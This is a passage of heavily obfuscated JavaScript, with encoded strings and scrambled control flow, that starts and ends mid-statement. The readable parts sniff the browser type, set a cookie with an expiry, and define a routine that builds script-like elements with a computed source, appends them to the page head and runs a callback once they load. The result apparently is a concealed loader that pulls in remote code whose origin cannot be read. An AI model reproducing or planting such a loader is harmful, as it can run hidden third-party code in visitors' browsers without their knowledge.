KMgdA6N._GEaxTA()?C9YeAvA.aS(C9YeAvA):null:void(C9YeAvA.a=(C9YeAvA[yzSQglS(0x56)]=OIcRJr)==bISEzq(C9YeAvA.b==0x118?'S':0x1,VGkNPyp(0x28)),itGn9_+=0x9b,C9YeAvA.U());break;case!(KMgdA6N.tSRkdmk[RBhqISG(mPE3xXA(0x2b))](mPE3xXA(0x34))==yzSQglS(0x32))?0x9:0x258:case KMgdA6N.tPtz1u>-lI0PCCn(0xad)?0x87:-0x56:case!KMgdA6N._GEaxTA()?null:g2gKSk.w(RUn09sY):if(C9YeAvA.az()==lI0PCCn(0x51)){break}default:if(C9YeAvA[i6hARPT(-0x6)]()=='ak'&&KMgdA6N.VCfq6n[RBhqISG(0x27)+RBhqISG(mPE3xXA(0x1f))](yzSQglS(0x16))==i6hARPT(-0x5)){break}case RUn09sY!=0xc2&&(RUn09sY!=0x8d&&RUn09sY-0x3d):case 0x76:case 0x249:case KMgdA6N.hdvH43n>-i6hARPT(-0x35)?0x200:-i6hARPT(-0x4):typeof(C9YeAvA.t(),itGn9_+=0x74,RUn09sY-=lI0PCCn(0x6f));break;case KMgdA6N.VCfq6n[RBhqISG(i6hARPT(0x25))+ZoT8u_n](0x3)==0x6d?0xcb:0x62:case 0x2d:case!(KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)=='p')?null:C9YeAvA[mPE3xXA(0x13)]?yzSQglS(0x7f):-0x25f:case!KMgdA6N.Fo6Fx00()?-0xae:0x31:!(WyAY6o=(itGn9_==-0x3d?document:yR1iwH(lI0PCCn(0x9b)))[RBhqISG(yzSQglS(0x79))][C9YeAvA[yzSQglS(0x23)]]((RUn09sY==(itGn9_==-mPE3xXA(0x29)?0x48:yzSQglS(0x5b))||bISEzq)(LueWNG6,yzSQglS(0x5f),Utrtfo=-i6hARPT(-0x18))),RUn09sY*=0x2,RUn09sY-=lI0PCCn(0xae));break;case!(KMgdA6N.tSRkdmk[RBhqISG(0x26)](lI0PCCn(0x71))==lI0PCCn(0x47))?-0xd1:0x77:if(C9YeAvA[yzSQglS(0x5d)]()==mPE3xXA(0x36)){break}}}},0x3),[LueWNG6[lI0PCCn(0x2b)]]:function(SBF07Do,Jwx63ux,LFbsICy){var ueOpeNS;if(bISEzq(SBF07Do,VGkNPyp(0x1f))){return Jwx63ux(this,LFbsICy)}var [LGvxktm,BlSEti,itGn9_]=slxrWVM;typeof(ueOpeNS=new(yR1iwH(-0xda)),ueOpeNS[Py9APk.CRo7Efu](bISEzq(ueOpeNS[RBhqISG.apply(mPE3xXA(-0x14),[0x2b])](),itGn9_,Utrtfo=-lI0PCCn(0x5a))),document[RBhqISG(0x1d)]=bISEzq(LGvxktm+lI0PCCn(0x74)+yR1iwH(0x322)(BlSEti),itGn9_==lI0PCCn(0x75)?'':RBhqISG(lI0PCCn(0x76))+RBhqISG(0x2d)+ueOpeNS[Py9APk.rcI71qI](),Utrtfo=-0x19))}},RUn09sY=RUn09sY);if(Jwx63ux==RBhqISG.call(void 0x0,lI0PCCn(0x8b))){slxrWVM=[]}RUn09sY=Jwx63ux==RBhqISG.apply(lI0PCCn(0x29),[0x30])&&KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)=='p'?W66Nk2[SBF07Do]||(W66Nk2[SBF07Do]=function(...Jwx63ux){return slxrWVM=Jwx63ux,itGn9_[SBF07Do].call(this,RBhqISG(0x31))}):itGn9_[SBF07Do](RBhqISG(0x32));return LFbsICy==Py9APk.MvCJ0By&&KMgdA6N.aqpEE7>-mPE3xXA(0x4)?{cNVj8f:RUn09sY}:RUn09sY},kxYBhX=lI0PCCn(0x9a),T13b0N8=0x2d4,n5F3p88=0xd1,Z_V_6a8=-lI0PCCn(0xa6),g2gKSk={[lI0PCCn(0x77)]:WoqxK18((SBF07Do=Z_V_6a8==lI0PCCn(0x60))=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x1a?SBF07Do-0x46:SBF07Do<0xc2?SBF07Do>0xc2?SBF07Do-0x5c:SBF07Do>0x1a?SBF07Do<0x1a?SBF07Do+0x34:SBF07Do>0xc2?SBF07Do+0x43:SBF07Do<0x1a?SBF07Do-0x4d:SBF07Do-0x1b:SBF07Do+0x9:SBF07Do-0x2c]},0x1);if(SBF07Do){return g2gKSk.aU()}return Z_V_6a8-=Jwx63ux(0x51)},0x0),bl:(KGeoqN=g2gKSk[lI0PCCn(0x46)]==lI0PCCn(0x78))=>{if(KGeoqN){return g2gKSk.bo()}return n5F3p88=lI0PCCn(0x79)},k:-lI0PCCn(0x7a),bh:WoqxK18((KGeoqN=g2gKSk[lI0PCCn(0x7b)]==lI0PCCn(0x7c))=>{if(KGeoqN&&KMgdA6N.tSRkdmk[RBhqISG(0x26)](lI0PCCn(0x71))=='p'){return g2gKSk}return n5F3p88=lI0PCCn(0xb4)},0x0),am:()=>(kxYBhX+=0x3ab,T13b0N8-=0x245,(n5F3p88*=0x2,n5F3p88-=0x3dc),Z_V_6a8+=0x2d1,g2gKSk.M=!0x0),[lI0PCCn(0x7d)]:RBhqISG(0x2f),C:RBhqISG(lI0PCCn(0x7e)),r:0xc1,o:-lI0PCCn(0x66),u:0x92,L:RBhqISG(0x35),z:RBhqISG(0x36),s:-0x4a,b:LueWNG6[0x4],ad:(KGeoqN=Z_V_6a8==-0x3bd)=>{if(!KGeoqN){return arguments}return kxYBhX+=lI0PCCn(0x7f)},[lI0PCCn(0x50)]:lI0PCCn(0x80),ag:()=>n5F3p88-=0x30b,al:WoqxK18(()=>{return g2gKSk[lI0PCCn(0x57)]=yVbAeS(RBhqISG(lI0PCCn(0x35)),g2gKSk.G)=='no'},0x0),i:0x95,[lI0PCCn(0x52)]:RBhqISG(0x38),A:RBhqISG(0x39),bg:WoqxK18(()=>{return Z_V_6a8+=0xcc},0x0),d:lI0PCCn(0x36),e:-0x1b5,j:0xe8,y:RBhqISG(0x3a),Z:function(KGeoqN=g2gKSk[lI0PCCn(0x4d)]=='aa'){if(KGeoqN){return arguments}return n5F3p88==-lI0PCCn(0xbc)},[lI0PCCn(0x3b)]:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xd0?Jwx63ux-0x0:Jwx63ux<0x28?Jwx63ux+0x2f:Jwx63ux<0xd0?Jwx63ux-0x29:Jwx63ux+0x26]},0x1);return kxYBhX+=0x2b6,T13b0N8-=0x180,n5F3p88+=g2gKSk[RBhqISG(0x24)+RBhqISG[lI0PCCn(0x4a)](SBF07Do(0x2e),[SBF07Do(0x86)])+'ty'](SBF07Do(0x45))?'Q':-0x330,Z_V_6a8+=lI0PCCn(0x9f)},Y:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xf7?Jwx63ux-0x5e:Jwx63ux>0x4f?Jwx63ux<0x4f?Jwx63ux+0xa:Jwx63ux-0x50:Jwx63ux-0x32]},0x1);return(g2gKSk.J==0xd1?yR1iwH(0x1d2):yR1iwH(-SBF07Do(0xc9))).create(null)},0x0),bd:()=>kxYBhX-=lI0PCCn(0x44),[lI0PCCn(0x82)]:(KGeoqN=g2gKSk[lI0PCCn(0x50)]==-0x2c)=>{if(KGeoqN){return Z_V_6a8==lI0PCCn(0x91)}return g2gKSk[lI0PCCn(0x57)]},[lI0PCCn(0x83)]:RBhqISG(0x3b),[lI0PCCn(0x84)]:-0x2,bf:()=>(kxYBhX+=lI0PCCn(0x44),T13b0N8-=lI0PCCn(0x7e),n5F3p88+=lI0PCCn(0x96),Z_V_6a8-=lI0PCCn(0x85)),l:A_3qDwB(WoqxK18((...SBF07Do)=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0x19?SBF07Do>0xc1?SBF07Do+0x44:SBF07Do>0x19?SBF07Do-0x1a:SBF07Do-0x3a:SBF07Do+0x57]},0x1);!(SBF07Do[lI0PCCn(0x24)]=lI0PCCn(0x31),SBF07Do[0x2f]=SBF07Do[0x0]);return SBF07Do[0x2f][Jwx63ux(0x51)]?0x2e9:0x81},0x0),0x1),[lI0PCCn(0x86)]:-lI0PCCn(0x87),W:WoqxK18(()=>{return Z_V_6a8+=0x2d1},0x0),J:RBhqISG(0x3c),I:RBhqISG(0x33),n:RBhqISG(lI0PCCn(0x66))+ahiWoq.QvlHlT7,f:-0x252,D:RBhqISG(0x3f),g:-0x1ec,[lI0PCCn(0x46)]:LueWNG6[lI0PCCn(0x71)],[lI0PCCn(0x88)]:WoqxK18((KGeoqN=g2gKSk[lI0PCCn(0x89)]==-lI0PCCn(0x8a))=>{if(KGeoqN&&KMgdA6N.A0Rllw()){return kxYBhX}return n5F3p88+=0x13},0x0),[lI0PCCn(0xa7)]:(KGeoqN=g2gKSk.C=='ai')=>{if(KGeoqN){return arguments}return Z_V_6a8+=n5F3p88+0x443},v:A_3qDwB(WoqxK18((...KGeoqN)=>{void(KGeoqN[lI0PCCn(0x24)]=0x1,KGeoqN[0x2b]=0x4f);return KGeoqN[lI0PCCn(0x8c)]>0xc9?KGeoqN[lI0PCCn(0x8b)]:KGeoqN[lI0PCCn(0x2f)]!=-0x5b&&(KGeoqN[lI0PCCn(0x2f)]!=0xc&&KGeoqN[KGeoqN[KGeoqN[lI0PCCn(0x8c)]-0x24]-lI0PCCn(0x8d)]+0x10c)},0x0),lI0PCCn(0x31)),aR:WoqxK18(()=>{return n5F3p88+=lI0PCCn(0xab)},0x0),B:OIcRJr+yzSQglS,[lI0PCCn(0x4d)]:RBhqISG[lI0PCCn(0x4a)](lI0PCCn(0x29),[lI0PCCn(0x8e)]),[lI0PCCn(0xa3)]:(KGeoqN=T13b0N8==0x5b)=>{if(!KGeoqN&&KMgdA6N.YkdVXVi>lI0PCCn(0x2b)){return n5F3p88}return n5F3p88-=0xd4},[lI0PCCn(0x47)]:-0xde,t:0x6d,[lI0PCCn(0xb2)]:()=>Z_V_6a8-=lI0PCCn(0x63),[lI0PCCn(0xa1)]:RBhqISG(lI0PCCn(0x92)),aK:()=>Z_V_6a8+=0x11e,ax:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<0x1a?Jwx63ux+0x30:Jwx63ux<0x1a?Jwx63ux-0x2c:Jwx63ux<0xc2?Jwx63ux<0xc2?Jwx63ux-0x1b:Jwx63ux+0x2f:Jwx63ux+0x12]},0x1);return n5F3p88*=SBF07Do(0x29),n5F3p88-=0x152},0x0),[lI0PCCn(0x3a)]:WoqxK18(()=>{return Z_V_6a8==-0x26},0x0),w:WoqxK18(KGeoqN=>{return KGeoqN!=0x5f&&(KGeoqN!=-0x1c&&KGeoqN+0x37)},0x1),at:(...KGeoqN)=>{!(KGeoqN[lI0PCCn(0x24)]=lI0PCCn(0x2f),KGeoqN.NGzGp_=KGeoqN.K1Bcqy,KGeoqN[lI0PCCn(0x8f)]={[lI0PCCn(0x90)]:RBhqISG(0x3a)});return/safari/[KGeoqN[lI0PCCn(0x8f)][lI0PCCn(0x90)]](yR1iwH(0x206)[RBhqISG(0x43)][RBhqISG(lI0PCCn(0x91))][g2gKSk.A]())},[lI0PCCn(0x98)]:WoqxK18(KGeoqN=>{return KGeoqN-0x2a8},0x1),bH:WoqxK18(KGeoqN=>{return KGeoqN!=-0xec&&(KGeoqN!=-0x1ed&&(KGeoqN!=-0x20a&&KGeoqN+0x22b))},0x1),[lI0PCCn(0x9e)]:A_3qDwB(WoqxK18((...KGeoqN)=>{void(KGeoqN[lI0PCCn(0x24)]=lI0PCCn(0x31),KGeoqN.BVvPcX=KGeoqN[lI0PCCn(0x2f)]);return KGeoqN.BVvPcX.H?0x161:-0xff},0x0),lI0PCCn(0x31)),[lI0PCCn(0xa4)]:A_3qDwB(WoqxK18((...KGeoqN)=>{!(KGeoqN.length=0x1,KGeoqN[0xe0]=KGeoqN[lI0PCCn(0x2f)]);return KGeoqN[0xe0]-0x1b0},0x0),0x1),bK:A_3qDwB(WoqxK18((...KGeoqN)=>{void(KGeoqN.length=0x1,KGeoqN.txjxuv=KGeoqN[0x0]);return KGeoqN.txjxuv+0x110},0x0),0x1)});while(kxYBhX+T13b0N8+n5F3p88+Z_V_6a8!=0xdb){var S63Uxs,APOtXP_,KPxLXo1,LjRNpEP,DwvxrF,Utrtfo,W66Nk2,slxrWVM,ALYIE1h,JOnFj4,Utrtfo,W66Nk2,slxrWVM,n8oDy0,M3ORCr2;function YC2qhv0(SBF07Do){return KGeoqN[SBF07Do<0x5b?SBF07Do+0x5:SBF07Do-0x5c]}!(S63Uxs=RBhqISG(lI0PCCn(0x92)),APOtXP_={PEEvlED:RBhqISG.call(lI0PCCn(0x29),lI0PCCn(0x53))},KPxLXo1=RBhqISG.call(void 0x0,lI0PCCn(0x93)),LjRNpEP=[RBhqISG(0x3a),RBhqISG(lI0PCCn(0x2d))],DwvxrF=RBhqISG(YC2qhv0(0xcc)));switch(kxYBhX+T13b0N8+n5F3p88+Z_V_6a8){case YC2qhv0(0xcd):g2gKSk.aK();break;case KMgdA6N.YkdVXVi>0x3?lI0PCCn(0x96):-0x73:case 0x1ce:case KMgdA6N.YkdVXVi>YC2qhv0(0x63)?0x3e:-lI0PCCn(0xc7):if(T13b0N8==0x4&&KMgdA6N.tSRkdmk[RBhqISG(0x26)](lI0PCCn(0x71))=='p'){typeof(kxYBhX-=0x3ab,T13b0N8+=kxYBhX==0x39?lI0PCCn(0x97):0x279,n5F3p88+=0x30b,Z_V_6a8-=0x1d0);break}if(g2gKSk.aN()&&KMgdA6N.u_W89gi>-0x29){typeof(g2gKSk.aR(),g2gKSk.aS());break}Z_V_6a8-=lI0PCCn(0x5a);break;case kxYBhX-0x353:void(g2gKSk.bh(),T13b0N8-=YC2qhv0(0x65),Z_V_6a8+=0xa4);break;case KMgdA6N.ByEtQuc>-YC2qhv0(0x79)?0xfb:0x93:case g2gKSk[lI0PCCn(0x98)](kxYBhX):case 0x132:case 0x2a3:void(g2gKSk.bx='by',M3ORCr2[g2gKSk[YC2qhv0(0xd1)]](RBhqISG(lI0PCCn(0x5d))+RBhqISG(0x45)+RBhqISG(0x46)+RBhqISG(0x47)+RBhqISG(0x48)+RBhqISG(0x49)+RBhqISG(0x4a),WoqxK18(()=>{},0x0)),n5F3p88-=0x13d,Z_V_6a8+=0x11a);break;case 0x56:case!KMgdA6N.Fo6Fx00()?void 0x0:Z_V_6a8+0x425:if(typeof g2gKSk.r==RBhqISG(0x4b)||!0x1){g2gKSk.S();break}case KMgdA6N.tSRkdmk[RBhqISG(YC2qhv0(0xa0))](0x5)==lI0PCCn(0x47)?g2gKSk.bH(Z_V_6a8):null:typeof((kxYBhX==lI0PCCn(0x79)?void 0x0:M3ORCr2)[C9YeAvA](mPE3xXA+RBhqISG(0x4d)+RBhqISG(0x4e),WoqxK18(()=>{},0x0)),Z_V_6a8+=g2gKSk[lI0PCCn(0x46)]==YC2qhv0(0xd2)?g2gKSk.aJ:-0x4);break;case 0x1ab:case KMgdA6N.A0Rllw()?lI0PCCn(0xc1):-0x40:case!KMgdA6N.A0Rllw()?-0x5a:0x3e2:case 0xc0:T13b0N8+=0xc;break;case!(KMgdA6N.YkdVXVi>0x3)?-0x79:0x34:case 0x261:case 0x190:case 0x1b9:if(YC2qhv0(0x6f)){typeof(kxYBhX-=0x80,T13b0N8+=0x40,g2gKSk.ax(),Z_V_6a8+=0x209);break}typeof(g2gKSk.a=(kxYBhX==YC2qhv0(0xe7)?yVbAeS:yR1iwH(YC2qhv0(0xd3)))(RBhqISG[lI0PCCn(0x2a)](void 0x0,0x12),g2gKSk.G)=='no',kxYBhX-=0x80,T13b0N8+=YC2qhv0(0xb6),n5F3p88-=0x1c6,Z_V_6a8+=0x1e1);break;case 0xb8:case!(KMgdA6N.YkdVXVi>0x3)?0x48:YC2qhv0(0x97):case KMgdA6N.u_W89gi>-lI0PCCn(0xb0)?0x3ec:-0xb:if(Z_V_6a8==lI0PCCn(0x9c)){g2gKSk[lI0PCCn(0x6c)]();break}!(Utrtfo=Utrtfo,W66Nk2=yR1iwH(-lI0PCCn(0x9d)).create(YC2qhv0(0xad)),slxrWVM=[],T13b0N8-=0x279,n5F3p88+=0x363);break;case KMgdA6N.A0Rllw()?g2gKSk[lI0PCCn(0x9e)](g2gKSk):lI0PCCn(0x29):void(g2gKSk[lI0PCCn(0x57)]=(Z_V_6a8==kxYBhX-0x45b?yR1iwH(-0x3bc):ALYIE1h)==''||ALYIE1h==YC2qhv0(0x61),T13b0N8+=YC2qhv0(0xb6),n5F3p88-=0x1d9,Z_V_6a8+=lI0PCCn(0x9f),g2gKSk[YC2qhv0(0xd8)]=YC2qhv0(0x7a));break;case KMgdA6N.tSRkdmk[RUn09sY](0x5)==lI0PCCn(0x47)?0x14e:YC2qhv0(0x8b):void(ALYIE1h=(slxrWVM=[RBhqISG(0x4f)+DwvxrF+'ce'],new yVbAeS(RBhqISG(0x1c),void 0x0,RBhqISG(YC2qhv0(0xd4))).cNVj8f),g2gKSk[lI0PCCn(0x88)](),g2gKSk.H=!0x0);break;case KMgdA6N.tPtz1u>-0x32?YC2qhv0(0xe2):0x2d:void(g2gKSk.bl(),kxYBhX+=0x2d4,T13b0N8-=YC2qhv0(0x65),Z_V_6a8+=n5F3p88==-0x23a?-0x298:g2gKSk.bq);break;case KMgdA6N.A0Rllw()?YC2qhv0(0xf3):lI0PCCn(0x9c):case 0x131:var Ksd62vw=/msie/[LjRNpEP[0x0]](yR1iwH(YC2qhv0(0x71))[(g2gKSk.ao=g2gKSk)[YC2qhv0(0xd9)]][RBhqISG(0x51)+RBhqISG(0x52)][KPxLXo1+APOtXP_.PEEvlED]()),So0smoh=/gecko/[(g2gKSk.A==YC2qhv0(0xd2)?yR1iwH(-0x74):g2gKSk).y](yR1iwH(YC2qhv0(0x71))[S63Uxs][(g2gKSk.ar=g2gKSk)[lI0PCCn(0xa2)]][g2gKSk.A]()),dCMBll0=/opera/[RBhqISG[lI0PCCn(0x2a)](YC2qhv0(0x61),0x3a)]((g2gKSk.e==-0x1b5&&yR1iwH(0x206))[RBhqISG(0x43)][(Z_V_6a8==-0x17?Z_V_6a8:g2gKSk)[YC2qhv0(0xda)]][RBhqISG(lI0PCCn(0x80))]()),m2Wk4F_=g2gKSk.at();g2gKSk[lI0PCCn(0xa3)]();break;case g2gKSk[YC2qhv0(0xdc)](kxYBhX):typeof(n5F3p88=YC2qhv0(0xbf),kxYBhX+=0xf5,T13b0N8-=0x40,n5F3p88+=0x13d,Z_V_6a8-=0x292);break;case 0x37d:case 0x1b6:case KMgdA6N.u_W89gi>-0x29?0x213:-lI0PCCn(0xa5):case 0xc5:!(JOnFj4=n8oDy0[RBhqISG(YC2qhv0(0x8e))](lI0PCCn(0x2f),(g2gKSk[lI0PCCn(0x84)]==0x5b||bISEzq)(n5F3p88+0xfe,Utrtfo=YC2qhv0(0x94))),Z_V_6a8+=0xc0);break;case KMgdA6N.aqpEE7>-lI0PCCn(0x41)?n5F3p88+lI0PCCn(0xa5):void 0x0:if(g2gKSk[YC2qhv0(0x72)]()&&KMgdA6N.YkdVXVi>0x3){!(kxYBhX+=Z_V_6a8==-YC2qhv0(0xde)?0x2b6:lI0PCCn(0x63),T13b0N8-=0x245,n5F3p88-=0x30b,g2gKSk.W(),g2gKSk.M=!0x0);break}void(Utrtfo=Utrtfo,W66Nk2=g2gKSk.Y(),slxrWVM=[],kxYBhX-=0xf5,T13b0N8-=0x279,n5F3p88+=0x363);break;case T13b0N8-0x16c:if(g2gKSk.Z()&&KMgdA6N.VCfq6n[RBhqISG(lI0PCCn(0x34))](0x3)==YC2qhv0(0xa5)){void(g2gKSk.ad(),T13b0N8-=0x239,g2gKSk.ag(),g2gKSk[lI0PCCn(0xa7)]());break}typeof(g2gKSk.al(),kxYBhX+=0x20a,T13b0N8+=Z_V_6a8+YC2qhv0(0xe0),n5F3p88*=0x2,n5F3p88-=0x3dc,Z_V_6a8+=0x1e1);break;case KMgdA6N.Fo6Fx00()?g2gKSk[lI0PCCn(0xa0)]?0x173:0x251:void 0x0:case 0x1f0:case 0x391:delete g2gKSk.bC;if(T13b0N8==0x80&&KMgdA6N.VCfq6n[RBhqISG(0x1f)](lI0PCCn(0x2b))==lI0PCCn(0x6d)){typeof(kxYBhX-=lI0PCCn(0x44),Z_V_6a8+=g2gKSk.B==-YC2qhv0(0xe1)?'bb':-lI0PCCn(0x63));break}if((n5F3p88==-0x23a?g2gKSk:yR1iwH(-0x39a)).a&&KMgdA6N.YkdVXVi>lI0PCCn(0x2b)){typeof(T13b0N8*=YC2qhv0(0x6a),T13b0N8-=YC2qhv0(0xe2),n5F3p88+=0x1e3,Z_V_6a8-=lI0PCCn(0x9f));break}g2gKSk.bd();break;case 0x185:void(delete g2gKSk.bw,g2gKSk[lI0PCCn(0x57)]=JOnFj4==g2gKSk.K,n5F3p88-=YC2qhv0(0xe3),Z_V_6a8-=0xa);break;case!(KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)==YC2qhv0(0x7f))?0xb5:0x3c:case 0x1ac:case!KMgdA6N._GEaxTA()?0x7b:YC2qhv0(0xe4):case KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)=='p'?0x13f:0x1d:typeof(kxYBhX+=g2gKSk.k==-0xec?'aY':-YC2qhv0(0x7c),T13b0N8+=0x34);break;case!(KMgdA6N.tPtz1u>-lI0PCCn(0xad))?YC2qhv0(0x61):g2gKSk.bK(T13b0N8):!(n8oDy0=((slxrWVM=[ahiWoq.HgkEZMH,(typeof g2gKSk.h==RBhqISG[YC2qhv0(0x62)](YC2qhv0(0x61),0x57)+'on'||yR1iwH(-0x2a1))[RBhqISG[YC2qhv0(0x82)](YC2qhv0(0x61),[YC2qhv0(0xe6)])]()[RBhqISG(0x59)+'ng'](YC2qhv0(0x9b)),lI0PCCn(0x31)],new(kxYBhX==(lI0PCCn(0xaf))?yVbAeS:require)(RBhqISG(YC2qhv0(0xe8)),g2gKSk.u==lI0PCCn(0xb1)?void 0x0:yR1iwH(0x286),g2gKSk.I).cNVj8f),(T13b0N8==0x5b&&yR1iwH(YC2qhv0(0x71)))[g2gKSk.J][RBhqISG(0x5a)]),n5F3p88-=0xa6);break;case 0xc9:case 0xf3:g2gKSk.bD='bE';if(kxYBhX==0x1&&KMgdA6N.aqpEE7>-YC2qhv0(0x79)){!(kxYBhX+=0x80,T13b0N8-=YC2qhv0(0xb6),Z_V_6a8-=0x101);break}g2gKSk[YC2qhv0(0xea)]();break;case lI0PCCn(0x2b):if(g2gKSk[lI0PCCn(0x57)]){g2gKSk.bf();break}g2gKSk.bg();break;default:case KMgdA6N.Fo6Fx00()?0x55:lI0PCCn(0xb3):case!(KMgdA6N.aqpEE7>-0xd)?0xb3:0x36d:case 0x396:typeof(g2gKSk=lI0PCCn(0x37),n5F3p88=lI0PCCn(0xb4),kxYBhX+=0x236,T13b0N8-=0x14c,n5F3p88+=g2gKSk.y[LjRNpEP[0x1]]==g2gKSk[lI0PCCn(0x3f)]-0x6c?0x1c:-0x30b,Z_V_6a8+=kxYBhX-0xdd);break;case 0x2a7:case 0x2d7:case 0xc0:case!(KMgdA6N.YkdVXVi>YC2qhv0(0x63))?0x7c:YC2qhv0(0xe1):!(M3ORCr2={[RBhqISG(0x35)]:function(KGeoqN,SBF07Do){var Jwx63ux=document[RBhqISG(lI0PCCn(0x55))](RBhqISG[lI0PCCn(0x4a)](lI0PCCn(0x29),[0x5c]));if(Jwx63ux[g2gKSk[YC2qhv0(0xed)]](RBhqISG(lI0PCCn(0xa9)),g2gKSk.C),Jwx63ux[RBhqISG(0x5e)](RBhqISG(0x5f),RBhqISG(0x60)+RBhqISG.call(void 0x0,0x61)+RBhqISG(YC2qhv0(0xee))),Jwx63ux[g2gKSk.B](g2gKSk[YC2qhv0(0xc1)],KGeoqN),document[RBhqISG(0x63)](RBhqISG(0x64))[lI0PCCn(0x2f)][RBhqISG[lI0PCCn(0x4a)](lI0PCCn(0x29),[0x65])](Jwx63ux),Ksd62vw){Jwx63ux[g2gKSk.E]=function(){if(this[RBhqISG(0x66)+RBhqISG(0x67)]==RBhqISG(0x68)||this[RBhqISG.apply(void 0x0,[0x69])]==RBhqISG[lI0PCCn(0x4a)](void 0x0,[0x6a])){if(SBF07Do!=void 0x0){SBF07Do()}}}}else{if(So0smoh){Jwx63ux[g2gKSk[lI0PCCn(0x46)]]=WoqxK18(()=>{if(SBF07Do!=lI0PCCn(0x29)&&KMgdA6N.hdvH43n>-0x51){SBF07Do()}},0x0)}else{if(SBF07Do!=void 0x0&&KMgdA6N.YkdVXVi>0x3){SBF07Do()}}}}},kxYBhX*=lI0PCCn(0x32),kxYBhX+=0x34c,n5F3p88-=0x3d4)}}A_3qDwB(yR1iwH,lI0PCCn(0x31));function yR1iwH(...SBF07Do){var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0xc7?SBF07Do+0x27:SBF07Do-0x20]},0x1);typeof(SBF07Do[lI0PCCn(0x24)]=0x1,SBF07Do[lI0PCCn(0xb7)]=-lI0PCCn(0xc2),SBF07Do[0x1]={dtVfDkR:RBhqISG(SBF07Do[Jwx63ux(0xb3)]+0x128),EWHUME:RBhqISG(0xa0)},SBF07Do.P_IgQn=RBhqISG.apply(lI0PCCn(0x29),[SBF07Do.tzbOCgr+0x118]),SBF07Do[lI0PCCn(0x2b)]=[RBhqISG(0x73)],SBF07Do.gc1jjw5=Jwx63ux(0x25));switch(SBF07Do[SBF07Do[Jwx63ux(0xb3)]+0x8a]){case-0x3bc:SBF07Do.gc1jjw5=RBhqISG(lI0PCCn(0xa5))||JnQlcb6[RBhqISG(0x6b)];break;case lI0PCCn(0x39):SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x6c)||JnQlcb6[RBhqISG.apply(void 0x0,[0x6c])];break;case 0x287:return aeqMwD[RBhqISG(0x6d)]||JnQlcb6[RBhqISG[lI0PCCn(0x2a)](void 0x0,0x6d)];case-0x5:SBF07Do.gc1jjw5=RBhqISG(SBF07Do.tzbOCgr+0xf8)||JnQlcb6[RBhqISG(lI0PCCn(0xb8))];break;case-(SBF07Do.tzbOCgr+0x334):SBF07Do.gc1jjw5=RBhqISG(Jwx63ux(0x83))||JnQlcb6[RBhqISG.apply(void 0x0,[0x6f])];break;case!KMgdA6N.A0Rllw()?null:-Jwx63ux(0xb5):return aeqMwD[RBhqISG(0x70)+'pe']||JnQlcb6[RBhqISG(0x71)];case 0x60:SBF07Do.gc1jjw5=RBhqISG(0x72)||JnQlcb6[RBhqISG(0x72)];break;case!(KMgdA6N.tSRkdmk[RBhqISG(Jwx63ux(0x64))](0x5)=='p')?null:-0x350:return aeqMwD[RBhqISG(0x73)]||JnQlcb6[SBF07Do[lI0PCCn(0x2b)][0x0]];case 0x20b:return aeqMwD[RBhqISG.call(lI0PCCn(0x29),SBF07Do[Jwx63ux(0xb3)]+0xfe)]||JnQlcb6[RBhqISG(lI0PCCn(0x8a))];case!(KMgdA6N.VCfq6n[RBhqISG.call(void 0x0,lI0PCCn(0x34))](SBF07Do.tzbOCgr+lI0PCCn(0xc3))==0x6d)?Jwx63ux(0x25):-0x2a1:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0x75)||JnQlcb6[RBhqISG[lI0PCCn(0x4a)](void 0x0,[0x75])];break;case 0x24f:return aeqMwD[itGn9_]||JnQlcb6[RBhqISG(0x76)];case KMgdA6N.ByEtQuc>-lI0PCCn(0x41)?SBF07Do.tzbOCgr+0x27c:0xd5:SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x77)||JnQlcb6[RBhqISG(0x77)];break;case KMgdA6N.tPtz1u>-(SBF07Do.tzbOCgr+lI0PCCn(0xbb))?0x369:0x82:SBF07Do[lI0PCCn(0xba)]=RBhqISG[lI0PCCn(0x4a)](lI0PCCn(0x29),[0x78])||JnQlcb6[RBhqISG(0x78)];break;case!KMgdA6N.QNti0i()?Jwx63ux(0x88):SBF07Do[Jwx63ux(0xb3)]+0x32c:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0x79)+RBhqISG.apply(Jwx63ux(0x25),[0x7a])+'te'||JnQlcb6[RBhqISG(0x7b)];break;case-0xda:return aeqMwD[RBhqISG(lI0PCCn(0xbc))]||JnQlcb6[RBhqISG(Jwx63ux(0xb8))];case!(KMgdA6N.VCfq6n[RBhqISG(0x1f)](0x3)==0x6d)?-(SBF07Do[lI0PCCn(0xb7)]+lI0PCCn(0x43)):0x322:return aeqMwD[RBhqISG.call(lI0PCCn(0x29),0x7d)]||JnQlcb6[RBhqISG(lI0PCCn(0xbd))];case 0x1d2:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(Jwx63ux(0xba))+RBhqISG(SBF07Do.tzbOCgr+0x109)||JnQlcb6[RBhqISG(0x80)];break;case-Jwx63ux(0x99):SBF07Do.gc1jjw5=RBhqISG.apply(void 0x0,[lI0PCCn(0xbf)])||JnQlcb6[RBhqISG(Jwx63ux(0xbb))];break;case-(SBF07Do.tzbOCgr+0xfe):SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0x82)||JnQlcb6[RBhqISG(0x82)];break;case KMgdA6N.u_W89gi>-Jwx63ux(0xac)?-0x39a:null:return aeqMwD[RBhqISG(0x83)]||JnQlcb6[RBhqISG(SBF07Do.tzbOCgr+0x10d)];case 0x286:return aeqMwD[RBhqISG[Jwx63ux(0x26)](void 0x0,0x84)]||JnQlcb6[RBhqISG(SBF07Do[Jwx63ux(0xb3)]+0x10e)];case 